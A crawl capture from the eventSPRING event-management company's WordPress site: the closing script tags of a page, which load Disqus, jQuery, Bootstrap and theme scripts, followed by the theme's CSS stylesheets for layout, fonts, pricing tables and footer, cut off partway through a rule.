<script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"eventspring"};
/* ]]> */
</script>
<script type='text/javascript' src='wp-content/plugins/disqus-comment-system/public/js/comment_count.js@ver=3.0.23' id='disqus_count-js'></script>
<script type='text/javascript' id='disqus_embed-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.23"},"disqusIdentifier":"670 https:\/\/www.eventspring.com\/?p=670","disqusShortname":"eventspring","disqusTitle":"LinkedIn is a great tool to promote eventSPRING","disqusUrl":"https:\/\/www.eventspring.com\/linkedin-is-a-great-tool-to-promote\/","postId":"670"};
/* ]]> */
</script>
<script type='text/javascript' src='wp-content/plugins/disqus-comment-system/public/js/comment_embed.js@ver=3.0.23' id='disqus_embed-js'></script>
<script type='text/javascript' src='wp-content/themes/event-spring/js/jquery-3.5.1.min.js@ver=3.5.1' id='jquery.3.5.1-js'></script>
<script type='text/javascript' src='wp-content/themes/event-spring/js/jquery-migrate-3.3.2.min.js@ver=3.3.2' id='jquery-migrate.3.3.2-js'></script>
<script type='text/javascript' src='wp-content/themes/event-spring/js/bootstrap.js@ver=3.0.2' id='bootstrap-js'></script>
<script type='text/javascript' src='wp-content/themes/event-spring/js/easyResponsiveTabs.js@ver=1.0.0' id='easyResponsiveTabs-js'></script>
<script type='text/javascript' src='wp-content/themes/event-spring/js/html5shiv.js@ver=3.7.0' id='html5shiv-js'></script>
<script type='text/javascript' src='wp-content/themes/event-spring/js/jquery-timing.min.js@ver=1.0.0' id='timing-js'></script>
<script type='text/javascript' src='wp-content/themes/event-spring/js/respond.min.js@ver=1.0.0' id='respond-js'></script>
<script type='text/javascript' src='wp-content/themes/event-spring/js/scrollfix.js@ver=1.0.0' id='scrollfix-js'></script>
<script type='text/javascript' src='wp-content/themes/event-spring/js/functions.js@ver=1.0.0' id='functions-js'></script>
<script type='text/javascript' src='wp-content/themes/event-spring/js/nivo-lightbox/nivo-lightbox.min.js@ver=1.0.0' id='nivo-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eventspring.com/wp-content/themes/event-spring/style.css@ver=6.1.3.css
body_size: -116
content:
/*
Theme Name: event-spring
*/


--- FILE ---
content_type: text/css
request_url: https://eventspring.com/wp-content/themes/event-spring/css/style.css@ver=6.1.3.css
body_size: 7394
content:
/***********  22-6-2014  ************/
/*font-family: 'Conv_ProximaNova-Bold';*/
/*font-family: 'Conv_ProximaNova-Light';*/
/*font-family: 'ProximaNovaSemibold';*/
/*font-family: 'Conv_ProximaNova-Regular';*/
body {
    padding:0;
    margin:0;
    font-size:12px;
    color:#000;
    font-family:'Conv_ProximaNova-Regular',arial
}

a {
    outline:none!important
}

a:hover,a:focus {
    text-decoration:none
}

* {
    padding:0;
    margin:0
}

a,img,button {
    -webkit-transition:all .6s ease-in-out;
    -moz-transition:all .6s ease-in-out;
    -o-transition:all .6s ease-in-out;
    -ms-transition:all .6s ease-in-out;
    transition:all .6s ease-in-out
}

a:hover{
    -webkit-box-shadow:none;
    box-shadow:none;    
}

h1,h2,h3,h4,h5,h6,button {
    font-family:'Open Sans',sans-serif;
    outline:none
}

@font-face {
    font-family:'Conv_ProximaNova-Bold';
    src:url(../fonts/ProximaNova-Bold.eot);
    src:url(../fonts/ProximaNova-Bold.woff) format("woff"),url(../fonts/ProximaNova-Bold.ttf) format("truetype"),url(../fonts/ProximaNova-Bold.svg) format("svg");
    font-weight:400;
    font-style:normal
}

@font-face {
    font-family:'Conv_ProximaNova-Light';
    src:url(../fonts/ProximaNova-Light.eot);
    src:url(../fonts/ProximaNova-Light.woff) format("woff"),url(../fonts/ProximaNova-Light.ttf) format("truetype"),url(../fonts/ProximaNova-Light.svg) format("svg");
    font-weight:400;
    font-style:normal
}

@font-face {
    font-family:'Conv_ProximaNova-Regular';
    src:url(../fonts/ProximaNova-Regular.eot);
    src:url(../fonts/ProximaNova-Regular.woff) format("woff"),url(../fonts/ProximaNova-Regular.ttf) format("truetype"),url(../fonts/ProximaNova-Regular.svg) format("svg");
    font-weight:400;
    font-style:normal
}

@font-face {
    font-family:'ProximaNovaSemibold';
    src:url(../fonts/proximanova-semibold.eot);
    src:url(../fonts/proximanova-semibold.eot) format("embedded-opentype"),url(../fonts/proximanova-semibold.woff) format("woff"),url(../fonts/proximanova-semibold.ttf) format("truetype"),url(../fonts/proximanova-semibold.svg) format("svg")
}

.container {
    /*width:1060px;*/
    margin:0 auto
}

.pad-left-10 {
    padding-left:10px
}

.pad-left-20 {
    padding-left:20px
}

.pad-left-30 {
    padding-left:30px
}

.pad-left-40 {
    padding-left:40px
}

.pad-left-50 {
    padding-left:50px
}

.pad-right-10 {
    padding-right:10px
}

.pad-right-20 {
    padding-right:20px
}

.pad-right-30 {
    padding-right:30px
}

.pad-right-40 {
    padding-right:40px
}

.pad-right-50 {
    padding-right:50px
}

.pad-top-10 {
    padding-top:10px
}

.pad-top-20 {
    padding-top:20px
}

.pad-top-30 {
    padding-top:30px
}

.pad-top-40 {
    padding-top:40px
}

.pad-top-50 {
    padding-top:50px
}

.pad-top-60 {
    padding-top:60px
}

.pad-top-70 {
    padding-top:70px
}

.pad-bottom-10 {
    padding-bottom:10px
}

.pad-bottom-20 {
    padding-bottom:20px
}

.pad-bottom-30 {
    padding-bottom:30px
}

.pad-bottom-40 {
    padding-bottom:40px
}

.pad-bottom-50 {
    padding-bottom:50px
}

.pad-bottom-60 {
    padding-bottom:60px
}

.pad-bottom-70 {
    padding-bottom:60px
}

/*** margins ***/
.mar-left-10 {
    margin-left:10px
}

.mar-left-20 {
    margin-left:20px
}

.mar-left-30 {
    margin-left:30px
}

.mar-left-40 {
    margin-left:40px
}

.mar-left-50 {
    margin-left:50px
}

.mar-right-10 {
    margin-right:10px
}

.mar-right-20 {
    margin-right:20px
}

.mar-right-30 {
    margin-right:30px
}

.mar-right-40 {
    margin-right:40px
}

.mar-right-50 {
    margin-right:50px
}

.mar-top-10 {
    margin-top:10px
}

.mar-top-20 {
    margin-top:20px
}

.mar-top-30 {
    margin-top:30px
}

.mar-top-40 {
    margin-top:40px
}

.mar-top-50 {
    margin-top:50px
}

.mar-bottom-10 {
    margin-bottom:10px
}

.mar-bottom-20 {
    margin-bottom:20px
}

.mar-bottom-30 {
    margin-bottom:30px
}

.mar-bottom-40 {
    margin-bottom:40px
}

.mar-bottom-50 {
    margin-bottom:50px
}

.left{
    float:left;
}

.col{
    margin-bottom: 20px;
}

/***********  Top Part  ************/
header {
    width:100%;
    float:left;
    margin:0;
    padding:0
}

.top_section {
    width:100%;
    float:left;
    margin:0
}

.top_section.home-top {
    padding:0 0 60px;
    background:url(../images/top_bg.jpg) no-repeat center top fixed;
    background-size: 100% auto;
}

#sticky-menu {
    padding-top:10px
}

#sticky-menu.home-menu {
    background-color:transparent;
    -webkit-transition:background .3s linear;
    -moz-transition:background .3s linear;
    -ms-transition:background .3s linear;
    -o-transition:background .3s linear;
    transition:background .3s linear
}

#sticky-menu.home-menu.scrolled {
    background-color:rgba(51,51,51,0.9);
    z-index:1000
}
.menuOpen{
    background-color:rgba(51,51,51,0.9) !important;
}


#sticky-menu.top_section_inner {
    background:#fdc82f
}

#sticky-menu.top_section_inner.scrolled {
    background-color:rgba(240,198,93,0.9);
    z-index:1000
}

.logo_sec {
    width:100%;
    float:left;
    padding:10px 0;
}

.home-menu .logo_sec {
    display: none;
}

.home-menu.scrolled .logo_sec {
    display: block;
}

.login_sec {
    float:right;
    padding:0;
    margin: 0 0 10px;
    position:relative;
    z-index:9999
}



.login_sec ul {
    float:left;
    padding:0;
    margin:0
}

.login_sec ul li {
    float:left;
    padding:0;
    margin:0 0 0 12px;
    list-style:none
}

.login_sec ul li a {
    float:left;
    padding:0 6px;
    margin:0;
    font-size:15px;
    color:#fff;
    text-transform:uppercase;
    border-radius:2px;
    font-family:'ProximaNovaSemibold'
}

.login_sec ul li a:hover {
    background:transparent!important;
    color:#fff!important;
    text-decoration:none;
    border:1px solid #fff!important;
    font-weight: normal !important;
}

#sticky-menu.home-menu .login_sec ul li a#btn_try {
    background-color:#7CBBB8;
    border:1px solid #7CBBB8
}

#sticky-menu.home-menu .login_sec ul li a#btn_login {
    background-color:#fff;
    color:#7CBBB8;
    border:1px solid #fff
}

#sticky-menu.top_section_inner .login_sec ul li a#btn_try,#sticky-menu.top_section_inner .login_sec ul li a#btn_login {
    background-color:#fff;
    color:#D69627;
    border:1px solid #fff
}

#sticky-menu.home-menu.scrolled a#btn_try,#sticky-menu.home-menu.scrolled a#btn_login {
    color:#fff;
    border:1px solid #fff;
    background-color:transparent
}

.logo {
    float:left;
    padding:0;
    margin:0;
    position:relative;
    z-index:999
}

.home-menu .logo{
    display: none;
}

.home-menu.scrolled .logo{
    display: block;
}

.nav_sec {
    float:right;
    padding:0;
    margin:-16px 0 0;
    clear:both;
    
}

.home .nav_sec{
    display:none;
}

.home .scrolled .nav_sec {
    display: block;
}

.navbar {
    min-height:inherit;
    margin:0
}

.navbar-default {
    background:none;
    border:none
}

.navbar-default .navbar-nav > li > a {
    font-size:15px;
    color:#fff;
    padding:0;
    margin:0 0 0 23px;
    font-family:'Conv_ProximaNova-Regular';
    text-transform:uppercase
}

.navbar-collapse {
    padding:0
}

.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus {
    color:#62d5d5;
    background:none
}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus {
    color:#62d5d5;
    background-color:transparent
}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a.active {
    color:#000
}

#bs-example-navbar-collapse-1 ul li a:hover {
    color:#000
}

#sticky-menu.home-menu #bs-example-navbar-collapse-1 ul li a:hover {
    color:white;
    text-shadow:0 0 1px white, 0 0 1px white, 0 0 1px white;
}

.top_detail {
    width:100%;
    float:left;
    padding:0;
    margin:100px 0 0 0;
}

.top_detail p {
    width:100%;
    float:left;
    padding:0;
    margin:0;
    text-align:right;
    font-size:40px;
    color:#fff;
    line-height:47px
}

.top_detail p strong {
    font-family:'Conv_ProximaNova-Bold';
    font-weight:400
}

.try_free {
    float:right;
    padding:12px 15px;
    margin:18px 0 0;
    border:3px solid #fff;
    font-size:30px;
    color:#fff;
    background:none;
    border-radius:7px;
    font-family:'Conv_ProximaNova-Bold'
}

.try_free:hover {
    background:#fff;
    color:#62d5d5
}

/***********  Section Part  ************/
section {
    width:100%;
    float:left;
    margin:0;
    padding:0
}

/*************** Event Sec *****************/
.event_sec {
    width:100%;
    float:left;
    padding:0;
    margin:30px 0;
    text-align:center
}

.event_sec h2 {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 80px;
    font-size:30px;
    color:#454545;
    line-height:47px;
    letter-spacing:-.5px
}

.event_sec ul {
    width:100%;
    float:left;
    padding:0;
    margin:0;
    text-align:center
}

.event_sec ul li {
    padding:22px;
    text-align:center;
    list-style:none;
    display:inline-block;
    
}

.event_sec ul li:hover {

}

.event_icon {
    width:220px;
    height: 220px;
    margin:0 auto;
    padding:22px;
    border:10px solid #dcf0ef;
    border-radius:100%;
    background:#BBD7D6;
    position: relative;
}

.event_sec ul li:hover .event_icon{
     background:#dcf0ef;
    border-color:#BBD7D6   
}

.event_icon img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
}

/*************** Event Sec *****************/
.event_springs {
    width:100%;
    min-height:500px;
    float:left;
    padding:47px 0 0;
    margin:0;
    border-top:1px solid #c3c3c3;
    border-bottom:1px solid #c3c3c3;
    background:url(../images/event_bg.jpg) repeat left top
}

.event_springs h2,.event_video h2,.blog_home h2 {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 70px;
    font-size:41px;
    color:#454546;
    text-align:center;
    letter-spacing:-.5px;
    font-family:'Conv_ProximaNova-Regular'
}

.spring_detail {
    width:100%;
    float:left;
    padding:0
}

/*************** Event Video *****************/
.event_video {
    width:100%;
    min-height:500px;
    float:left;
    padding:47px 0 0;
    margin:0;
    border-bottom:1px solid #c3c3c3
}

.event_video .video {
    padding:0 14.871794871795%;
    float: left;
    width: 100%;
}

.event_video .video .image{
    position: absolute;
    top: 0;
    left: 0;
    z-index: 200;
}

.event_video .video .image img {
    width:100%;
    height:auto;
}

.event_video .video .image .iframe{
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

#image-click-video{
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 300;
    border: 0;
    background: transparent;
    display: block;
    text-indent: -9999px;
    left: 0;
    top: 0;
}


/*************** Event Video *****************/
.blog_home {
    width:100%;
    min-height:500px;
    float:left;
    padding:47px 0;
    margin:0;
    border-top:1px solid #c3c3c3;
    border-bottom:1px solid #c3c3c3
}

.blog_home .img {
    width:100%;
    height:auto
}

.blog_home .img img {
    width:100%;
    height:auto
}

.blog_home a {
    color:#61afab
}

.blog_home .content {
    font-size:18px
}

.blog_home .content p {
    display:inline
}

.blog_home .content a {
    display:inline-block
}

/*************** Event Help *****************/
.event_help {
    width:100%;
    float:left;
    padding:0;
    margin:65px 0 50px
}

.event_help h2 {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 71px;
    font-size:46px;
    color:#464546;
    line-height:55px;
    text-align:center;
    font-family:'Conv_ProximaNova-Light'
}

.event_help_detail {
    width:100%;
    float:left;
    padding:0;
    margin:0
}

.event_help_left {
    width:125px;
    float:left;
    padding:0;
    margin:0 0 0 70px
}

ul.event_help_icon {
    width:125px;
    float:left;
    padding:0;
    margin:0
}

ul.event_help_icon li {
    width:125px;
    height: 125px;
    float:left;
    padding:9px;
    margin:0 0 11px;
    list-style:none;
    position:relative;
}

ul.event_help_icon li a{
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}

ul.event_help_icon li a img {
    padding:10px;
    border:2px solid #000;
    border-radius:100%;
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    -ms-transition: none !important;
    transition: none !important;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    

}

.help_select {
    padding:0!important
}

.help_select img {
    padding:11px 10px 11px 11px!important;
    background:#bbd7d6;
    border:10px solid #dcf0ef!important
}

.event_s_line {
    width:171px;
    height:12px;
    float:left;
    position:absolute;
    top:50%;
    margin:0 0 -12px;
    display:none;
    left:99%
}

.event_s_line img {
    float:left;
    background:none;
    border:none!important;
    padding:0!important
}

.event_s_line2 {
    width:171px;
    height:12px;
    float:left;
    position:absolute;
    top:50%;
    margin:0 0 -12px;
    display:none;
    right:125px
}

.event_s_line2 img {
    float:left;
    background:none;
    border:none!important;
    padding:0!important
}

.event_box_main {
    width:125px;
    padding:0;
    margin:0
}

.help_select .event_s_line,.help_select .event_s_line2 {
    display:inline-block
}

.event_help_right {
    width:125px;
    float:right;
    padding:0;
    margin:0 70px 0 0
}

.event_help_middle {
    width:482px;
    margin:0 auto;
    padding:0
}

.event_help_inner {
    width:100%;
    float:left;
    margin:30px 0 0;
    padding:10px;
    background:#dcf0ef;
    border-radius:100%
}

.event_big_icon_sec {
    width:100%;
    min-height:462px;
    float:left;
    margin:0;
    padding:0;
    background:#fff;
    border-radius:100%
}

.event_big_icon {
    width:100%;
    float:left;
    margin:33px 0 22px;
    padding:0;
    text-align:center
}

.event_big_icon_sec p {
    width:100%;
    float:left;
    margin:-15px 0 0;
    padding:0;
    font-size:23px;
    color:#464546;
    line-height:30px;
    text-align:center;
    font-family:'Conv_ProximaNova-Light'
}

/*************** Event Sec *****************/
.event_reasons {
    width:100%;
    float:left;
    padding:55px 0 45px;
    margin:0;
    border-top:1px solid #c3c3c3;
    border-bottom:1px solid #c3c3c3;
    background:url(../images/event_bg.jpg) repeat left top
}

.event_reasons h2 {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 55px;
    font-size:60px;
    color:#464546;
    line-height:normal;
    font-weight:400;
    font-family:'Conv_ProximaNova-Light'
}

.event_reasons .row {
    margin:0
}

/************ Left *********/
.event_reasons_left {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 0 -15px
}

.event_reasons_left h3 {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 27px;
    font-size:26px;
    color:#464546;
    line-height:42px;
    font-weight:700;
    font-family:'ProximaNovaSemibold'
}

.event_reasons_left p {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 27px;
    font-size:26px;
    color:#c9c9c9;
    line-height:42px;
    font-family:'Conv_ProximaNova-Light';
    -webkit-transition:all .6s ease-in-out;
    -moz-transition:all .6s ease-in-out;
    -o-transition:all .6s ease-in-out;
    -ms-transition:all .6s ease-in-out;
    transition:all .6s ease-in-out
}

.event_reasons_left p:hover {
    color:#464546
/* font-family: 'ProximaNovaSemibold';font-weight:bold; */
}

.event_reasons_left_hover_h3 {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 27px;
    font-size:26px!important;
    color:#c9c9c9!important;
    line-height:42px!important;
    font-family:'Conv_ProximaNova-Light'!important;
    -webkit-transition:all .6s ease-in-out;
    -moz-transition:all .6s ease-in-out;
    -o-transition:all .6s ease-in-out;
    -ms-transition:all .6s ease-in-out;
    transition:all .6s ease-in-out
}

/************ Right *********/
.event_reasons_right {
    width:100%;
    float:left;
    padding:0;
    margin:0
}

.event_reasons_right img {
    width:100%;
    max-width:520px;
    border-radius:100%
}

/************ Right *********/
.try_free_sec {
    width:100%;
    float:left;
    padding:42px 0;
    margin:0;
    font-size:26px;
    color:#464546;
    background:url(../images/event_bg.jpg) repeat left top;
    text-align:center
}

.try_free_sec span {
    padding:0;
    margin:0;
    float:none;
    width:auto
}

.try_free_btn {
    padding:17px 25px 13px;
    margin:45px 0 0;
    font-size:33px;
    color:#fff;
    font-weight:700;
    background:#56b1b1;
    border:none;
    cursor:pointer;
    border-radius:10px;
    font-family:'Conv_ProximaNova-Bold';
    -webkit-box-shadow:0 6px 0 #169790;
    box-shadow:0 6px 0 #169790
}

.try_free_btn:hover,.try_free_btn:focus {
    color:#169790;
}


.page-template-page-pricing-php .try_free_btn {
    background:#7779AB;
    -webkit-box-shadow:0 6px 0 #575C95;
    -moz-box-shadow:0 6px 0 #575C95;
    box-shadow:0 6px 0 #575C95;
}


.page-template-page-pricing-php .try_free_btn:hover, .page-template-page-pricing-php .try_free_btn:focus {
    color:#575C95;
}




/***********  Footer Part  ************/
footer {
    width:100%;
    float:left;
    margin:0;
    padding:0
}

.footer_sec {
    width:100%;
    float:left;
    padding:50px 0 33px;
    margin:0;
    background:#454545
}

.f_menu {
    width:100%;
    padding:0 0 60px;
    margin:0
}
.f_menu ul{

}


.f_menu ul > li {
    display:block;
    list-style:none;
    width: 25%;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
    padding-left: 20px;
    float:left;
}


.f_menu ul li > a {
    font-size:18px;
    color:#fff;
    font-weight:400;
    margin-bottom:10px
}

.f_menu ul li a:hover {
    text-decoration:none;
    color:#62d5d5
}

.f_menu ul.submenu {
    width:auto!important;
    float:none
}

.f_menu ul.submenu {
    margin-top:10px
}

.f_menu ul.submenu li {
    float:none;
    margin-bottom:5px;
    padding: 0;
    width: 100%;
}

.f_menu ul.submenu li a {
    margin-bottom:0
}

.copyright {
    width:100%;
    float:left;
    padding:0;
    margin:0;
    text-align:center;
    font-size:14px;
    color:#fff
}

.copyright a {
    font-size:14px;
    color:#fff
}

.copyright a:hover {
    text-decoration:none;
    color:#62d5d5
}

.top_event_data {
    width:100%;
    float:left;
    padding:0;
    margin:30px 0 0;
    display:none
}

.top_event_data p {
    width:100%;
    float:left;
    padding:0;
    margin:0;
    text-align:center;
    font-size:22px;
    line-height:27px;
    color:#454545
}

.top_event_data p strong {
    font-family:'Conv_ProximaNova-Bold';
    font-weight:400
}

/***********  About Us  ************/
.top_section_inner {
    background:#f79050
}

.top_section_inner .logo_sec {
    margin-bottom:0
}

.top_section_inner .navbar-default .navbar-nav > li > a:hover,.top_section_inner .navbar-default .navbar-nav > li > a:focus {
    color:#fff;
    background-color:transparent
}

.about_banner {
    width:100%;
    min-height:192px;
    padding:0;
    margin:0;
    background:url(../images/about_banner.jpg) no-repeat center top;
    background-size:cover
}

.about_banner h1 {
    width:100%;
    float:left;
    padding:0;
    margin:63px 0 0;
    font-size:60px;
    color:#fff
}

.about_section {
    width:100%;
    float:left;
    padding:0;
    margin:34px 0 20px
}

.about_section h2 {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 15px;
    font-size:48px;
    color:#f79050;
    text-align:center;
    line-height:normal
}

.about_detail {
    overflow: hidden;
    padding: 70px 0 0 0;
}


.about_detail p {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 20px;
    font-size:20px;
    color:#454545;
    line-height:170%;
}

.button_link {
    float:left;
    padding:15px 12px 11px;
    margin:25px 0 0;
    font-size:23px;
    color:#fff;
    font-weight:700;
    background:#56b1b1;
    border:none;
    cursor:pointer;
    border-radius:10px;
    font-family:'Conv_ProximaNova-Bold';
    -webkit-box-shadow:0 6px 0 #169790;
    box-shadow:0 6px 0 #169790
}

.button_link:hover,.button_link:focus {
    color:#fff;
    text-decoration:none;
    -webkit-box-shadow:0 0 0 #463227;
    box-shadow:0 0 0 #463227
}


.top_banner {
    width:100%;
    min-height:400px;
    float:left;
    padding:0;
    margin:0;
    background-size:cover;
    color:#fff
}

.relative {
    position:relative
}

.top_banner .container {
    min-height:400px
}

.top_banner .text {
    max-width:500px;
    top:50%;
    left:0;
    position:absolute;
    transform:translate(0,-60%);
    -webkit-transform:translate(0,-60%);
    -moz-transform:translate(0,-60%)
}

.top_banner .text h1 {
    font-size:60px;
    margin:0 0 10px;
    font-family:'Conv_ProximaNova-Regular'
}

.top_banner .text p {
    color:#fff;
    font-size:30px;
    font-family:'Conv_ProximaNova-Light'
}

/***********  Corp Assoc  ************/
.corporat_banner {
    width:100%;
    min-height:172px;
    float:left;
    padding:0;
    margin:0;
    background:url(../images/corporat.jpg) no-repeat center top;
    background-size:cover
}

.corporat_banner h1 {
    width:100%;
    float:left;
    padding:0;
    margin:25px 0 0;
    font-size:60px;
    color:#fff;
    line-height:54px
}

.corporat_sec {
    width:100%;
    float:left;
    padding:0;
    margin:82px 0 33px
}

.corporat_image_1 {
    width:100%;
    float:left;
    padding:0;
    margin:0;
    text-align:center
}

.corporat_image_1 img {
    max-width:450px;
    width:100%;
    border-radius:100%
}

.corporat_1_right {
    width:100%;
    float:left;
    padding:0;
    margin:58px 0 0
}

.corporat_1_right h2 {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 14px;
    font-size:37px;
    color:#67afaa;
    line-height:normal;
    font-family:'ProximaNovaSemibold'
}

.corporat_1_right p {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 15px;
    font-size:20px;
    color:#444545;
    line-height:33px;
    font-family:'Conv_ProximaNova-Light'
}

.corporat_detail_2_main {
    width:100%;
    float:left;
    padding:0;
    margin:85px 0 0
}

.corporat_detail_2_main h3{
    font-family: 'Conv_ProximaNova-Bold';
    font-size: 27px;
    margin-bottom: 20px;
    margin-top: 0 !important;    
}

.corporat_image_2 {
    width:100%;
    padding:0 20px;
    margin:0 0 40px;
    text-align:center
}

.corporat_image_2 img {
    max-width:588px;
    width:100%
}

.corporat_2_left {
    width:100%;
    padding: 0 20px;
    margin:0;
    text-align:left
}

.corporat_2_left h2 {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 14px;
    font-size:33px;
    color:#444545;
    line-height:normal;
    font-family:'Conv_ProximaNova-Bold'
}

.corporat_2_left p {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 15px;
    font-size:17px;
    color:#444545;
    line-height:30px;
    font-family:'Conv_ProximaNova-Light'
}

.corporat_detail_3 {
    width:100%;
    float:left;
    padding:0;
    margin:62px 0 0;
    text-align:center
}

.corporat_detail_3 p {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 24px;
    font-size:33px;
    color:#444545;
    line-height:39px;
    font-family:'Conv_ProximaNova-Light'
}

.corporat_detail_3 p a {
    margin:0;
    color:#67afaa
}

.corporat_detail_3 p a:hover {
    color:#444545
}

/***********  Meeting Planner  ************/
.meeting_banner {
    width:100%;
    min-height:545px;
    float:left;
    padding:0;
    margin:0;
    background:url(../images/meeting_banner.jpg) no-repeat center top;
    background-size:cover
}

.meeting_capsation {
    width:100%;
    max-width:680px;
    float:left;
    padding:0;
    margin:127px 0 0
}

.meeting_capsation h1 {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 8px;
    font-size:60px;
    color:#f79050;
    line-height:normal;
    font-family:'Conv_ProximaNova-Regular'
}

.meeting_capsation p {
    width:100%;
    float:left;
    padding:0;
    margin:0;
    font-size:36px;
    color:#333;
    line-height:47px;
    font-family:'Conv_ProximaNova-Light'
}

.meeting_sec {
    width:100%;
    float:left;
    padding:0;
    margin:57px 0 55px
}

.meeting_detail_1 {
    width:100%;
    float:left;
    padding:0;
    margin:0
}

.meeting_detail_1 p {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 10px;
    font-size:31px;
    color:#333;
    line-height:46px;
    font-family:'Conv_ProximaNova-Light'
}

.meeting_detail_1 p span {
    color:#f68e5d
}

.meeting_detail_1 p a {
    color:#f68e5d
}

.meeting_detail_1 p a:hover {
    color:#333
}

.meeting_detail_2 {
    margin:49px 0 0
}

.meeting_detail_2 .corporat_2_left {
    text-align:left
}

.meeting_detail_2 .corporat_2_left h2 {
    margin:0
}

/***********  Pricing Page  ************/
#pricing{
    border-bottom: 1px solid #c3c3c3;
}

.pricing_banner {
    width:100%;
    min-height:274px;
    float:left;
    padding:0;
    margin:0;
    background:url(../images/pricing.jpg) no-repeat center top;
    background-size:cover
}

.pricing_banner h1 {
    width:100%;
    float:left;
    padding:0;
    margin:93px 0 0;
    font-size:60px;
    color:#fff;
    line-height:normal
}

.pricing_sec {
    width:100%;
    float:left;
    padding:0;
    margin:60px 0 0
}

.pricing_detail_1 {
    width:100%;
    float:left;
    padding:0;
    margin:0
}

.pricing_image_1 {
    width:100%;
    padding:0;
    margin:0;
    text-align:center
}

.pricing_image_1 img {
    width:100%;
    max-width:315px
}

.pricing_detail_right {
    width:100%;
    float:left;
    padding:0;
    margin:12px 0 0
}

.pricing_detail_right h2 {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 7px;
    font-size:50px;
    color:#5aafab;
    line-height:normal;
    font-family:'ProximaNovaSemibold'
}

.pricing_detail_right p {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 20px;
    font-size:26px;
    color:#333;
    line-height:38px;
    font-family:'Conv_ProximaNova-Light'
}
.pricing_detail_right p.small{
    font-size: 22px;
}


.pricing_detail_right h3 {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 5px;
    font-size:36px;
    color:#333;
    line-height:normal;
    font-family:'ProximaNovaSemibold'
}

.pricing_detail_right p strong {
    font-family:'ProximaNovaSemibold'
}

.pricing_table {
    width:100%;
    float:left;
    padding:0;
    margin:33px 0 0;
    text-align: center;
}

.pricing_table ul {
    width:auto;
    /*float:left;*/
    padding:0;
    margin:0;
    display: inline-block;
}

.pricing_table ul li {
    width:19%;
    min-height:650px;
    /*float:left;*/
    display: inline-block;
    zoom: 1;
    padding:25px 15px 40px;
    margin:0;
    list-style:none;
    border:1px solid #c3c3c3;
    border-bottom:none;
    border-left:none;
    background:url(../images/event_bg.jpg) repeat left top;
    text-align:center;
    -webkit-transition:all .6s ease-in-out;
    -moz-transition:all .6s ease-in-out;
    -o-transition:all .6s ease-in-out;
    -ms-transition:all .6s ease-in-out;
    transition:all .6s ease-in-out
}

.pricing_table ul li:first-child{
    border-left:1px solid #c3c3c3;
}

.pricing_table ul li:hover {
    position:relative;
    z-index:800;
    -webkit-box-shadow:0 6px 29px 0 rgba(0,0,0,0.6);
    -moz-box-shadow:0 6px 29px 0 rgba(0,0,0,0.6);
    box-shadow:0 6px 29px 0 rgba(0,0,0,0.6)
}

.pricing_table ul li:nth-child(2n) {
    background:url(../images/pricing_bg.jpg) repeat left top
}

.pricing_title {
    width:100%;
    min-height:53px;
    float:left;
    padding:0;
    margin:0 0 16px;
    text-align:center
}

.pricing_title h3 {
    width:100%;
    float:left;
    padding:0;
    margin:0;
    font-size:32px;
    color:#5bafab;
    line-height:normal;
    font-family:'ProximaNovaSemibold'
}

.pricing_title span {
    width:100%;
    float:left;
    padding:0;
    margin:0;
    font-size:19px;
    color:#868686;
    line-height:normal
}

.pricing_image_2 {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 16px;
    text-align:center;
    min-height: 160px;
}

.pricing_image_2_inn {
    width:164px;
    padding:0;
    margin:0 auto
}

.pricing_image_2 img {
    width:96%;
    border:5px solid #fff;
    border-radius:100%
}

.pricing_detail_2 {
    width:100%;
    min-height:42px;
    float:left;
    padding:0;
    margin:0 0 25px;
    line-height:18px;
    text-align:center;
    font-size:14px;
    color:#444545
}

.pricing_detail_2 span{
    display: block;
    text-align: center;
}

.pricing_detail_2 strong {
    font-size:24px;
    font-family:'ProximaNovaSemibold'
}

.pricing_detail_3 {
    width:100%;
    min-height:215px;
    float:left;
    padding:0;
    margin:0 0 20px;
    text-align:left
}

.pricing_detail_3 p {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 17px;
    font-size:19px;
    color:#444545;
    line-height:21px
}

.try_free_btn_2 {
    /*float:left;*/
    padding:15px 12px 11px;
    margin-bottom: 20px;
